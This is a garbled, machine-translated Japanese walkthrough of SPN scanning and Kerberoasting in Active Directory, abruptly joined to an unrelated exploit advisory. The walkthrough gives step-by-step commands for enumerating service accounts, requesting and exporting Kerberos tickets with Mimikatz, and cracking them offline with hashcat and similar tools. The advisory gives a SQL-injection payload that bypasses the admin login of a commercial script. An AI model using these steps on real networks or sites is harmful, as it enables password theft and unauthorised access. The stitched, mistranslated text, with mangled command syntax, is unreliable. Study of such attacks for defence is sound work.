
SQL ServerサービスアカウントにSPNを登録します
手動登録:
setSpn -a mssqlsvc/myhost.redmond.microsoft.com:1433 accountname
対応する名前のインスタンス:
setSpn -a mssqlsvc/myhost.redmond.microsoft.com/instancename accountname
MSSQLサービスをドメインのホストであるSRV-DB-0dayでSPNに登録したい場合は、コマンドを使用できます。
setSpn -a mssqlsvc/srv-db-0day.oday.org33601433 sqladmin

次の2つのコマンドを使用して、登録されたSPNを表示できます。
setspn -q */*
setspn -t 0day.org -q */*

3.SPNスキャン
KerberosとSPNを理解した後、SPNを使用して必要な情報を取得できます。たとえば、ドメイン内のどのホストがインストールされているかを知りたい場合は、ネットワークポートのバッチをスキャンする必要はありません。通常、大規模なドメインには複数のサービス登録SPNがあるため、ドメイン内のサービスは「SPNスキャン」を通じて表示できます。通常のネットワークポートスキャンよりも利点は、サービスホストとの直接接続を必要とせず、より隠されていることです。
4.スカンツール
getuserspns
getUserSpnsは、ドメイン内の登録SPNSをクエリするように設定されたKerberoastツールのPowerShellスクリプトです。
import-module。\ getUserspns.ps1

powerView
PowerViewは、Will Schroeder(https://twitter.com/harmj0y)によって開発されたPowerShellスクリプトです。 PowerSploitおよびEmpire Toolsに統合されています。上記と比較して、PowerViewは異なるユーザーのObjectSIDに従って返され、返された情報の詳細がより詳細です。
Import-Module。\ PowerView.ps1
get -netuser -spn

5。原則の説明
スクリプトまたはコマンドを介してイントラネットに登録されているSPNコンテンツに直接アクセスできます。このプロセスの実装方法を理解したい場合は、LDAPプロトコルに言及する必要があります。
LDAPプロトコルのフルネームはLightDirectory Access Protocolであり、通常は軽量ディレクトリアクセスプロトコルに翻訳されています。これは、Active Directoryのクエリと更新に使用されるディレクトリサービス通信プロトコルです。 ADドメインサービスは、LDAPネーミングパスを使用して、AD内のオブジェクトの位置を表すため、AD内のオブジェクトにアクセスするために使用できます。
LDAPデータの編成方法:

より直感的には、LDAPプロトコルは、ドメイン内のホストのさまざまな構成情報を保存するリレーショナルデータベースとして理解できます。
ADSIエディターは、デフォルトでドメインコントロールにインストールされ、フルネームActiveDirectory Service Interfaces Editor(ADSI Edit)があります。これは、ドメインコントロールでADSIEDIT.MSCを実行することで開くことができるLDAPエディターです(サーバーで使用できますが、ドメイン全体に構成情報があるのはドメインコントロールのみです)。

adsiedit.mscを介して、LADPを変更および編集できます。 SPNクエリの場合、実際にはLADPに保存されているコンテンツをクエリしています。
たとえば、実験環境ドメイン0day.orgには、ユーザーSQLSVRを含むOU(管理、金融などの部門として理解できるOU(組織)があります。ユーザー属性からSQLSVRによって登録されているSPNコンテンツを見ることができます。

ホストで実行します
setspn -t 0day.org -q */*
コマンドがドメイン内のSPNをクエリすると、パケットをキャッチすることにより、SPNのコンテンツがLDAPプロトコルを介してドメインコントロールにインストールされたLDAPサービスにクエリされていることがわかります。
図に示すように、ディレクトリはホスト192.168.3.62で実行され、LDAPプロトコルのトラフィックはドメインコントロール192.168.3.142で見ることができます。
クエリの結果はトラフィックになります。

PowerShellスクリプトは、主にLDAPのコンテンツを照会し、返された結果をフィルタリングしてから表示することについてです。
6.KKERBEROSTING
Kerberosの認証プロセスを導入すると、KRB_TGS_REPでは、TGSがクライアントにチケットSTを返し、STはクライアントが要求したサーバーパスワードによって暗号化されると述べられています。 KerberosプロトコルがRC4暗号化のチケットを設定すると、クライアント側で取得したチケットSTを爆破してサーバー側のパスワードを取得できます。
次の図は、Kerberosの暗号化方法を示しています。ドメインのドメイン制御「ローカルセキュリティポリシー」に設定できます。

RC4暗号化を設定します。

設定が完了したら、実行中に「gpupdate」を入力してグループポリシーを更新すると、ポリシーが有効になります。
7. KKERBEROSTING ATTICT MEATH 1

1。SPNは、ホストPC-JackのKerberoastのgetUserSpns.vbsをスキャンします。
cscript getUserspns.vbs

2. Microsoftが提供するKerberosRequestorseCurityTokenを使用して、Kerberosリクエストを開始し、スキャンされた結果に基づいてSTチケットを申請します。
PS C: \ Add -Type -Assemblyname System.IdentityModel
PS C: \ new-Object System.IdentityModel.Tokens.kerberosRequestorseCurityToken -ArgumentList 'MSSQLSVC/SRV-WEB-KIT.ROOTKIT.ORG'
3. Kerberosプロトコルの要求されたチケットはメモリに保存されます。 Klistコマンドを介して現在のセッションに保存されているKerberosチケットを表示できます。


Mimikatzを使用してエクスポートします。
Kerberos:List /Export

KerberoastツールセットでTGSRepCrack.pyツールを使用して、オフラインブラストを実行し、Jerryアカウント管理者のパスワードを正常に取得します!@#45
python2 tgsrepack.py wordlist.txt '1-40a10000-jerry@mssqlsvc~srv-web-kit.rootkit.org-rootkit.org.kirbi'
8. Kkerberosting Attack Method Two
Kerberoasting Attack Methodには、Mimikatzを介した記憶から領収書の輸出が必要です。 Invoke-Kerberoastは、領収書の転送中に元のバイトを抽出し、それらをリッパーのジョンまたはハッシュカットによって直接爆破できる文字列に変換します。
invoke-kerberoastスクリプトを使用します(empireのinvoke-kerberoast.ps1を使用)。
Import-Module Invoke-kerberoast.ps1
invoke -kerberoast -outputformat hashcat | fl
-OutputFormatパラメーターは出力形式を指定でき、ジョン・ザ・リッパーとハッシュカットの2つの形式があります

2。ハッシュカットツールを使用してクラックします。
PSC: hashcat64.exe –M 13100 test1.txt password.list - force

9.Impacket kerberosting
ここでは、TCP、UDP、ICMP、IGMP、ARP、IPv4、IPv6、SMB、MSRPCへの低レベルのプログラミングアクセスを実行するために使用されるImpack Toolkitを使用します。ここでは、このツールを使用してターゲットホストでSPN検出を実行できるGetUSERSPNSツールを使用しています。
https://github.com/secureauthcorp/impacket公式リポジトリ3https://github.com/maaaaz/im
# # # # #
# Vulnerability: SQL Injection + Authentication Bypass
# Date: 18.01.2017
# Vendor Homepage: http://www.scriptgiant.com/
# Script Name: Justdial Clone Script
# Script Buy Now: http://www.popularclones.com/products/Justdial-Directory
# Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Mail : ihsan[beygir]ihsan[nokta]net
# # # # #
# http://localhost/[PATH]/admin/ and set Username:'or''=' and Password to 'or''=' and hit enter.
# SQL Injection There are security vulnerabilities.
# # # # #




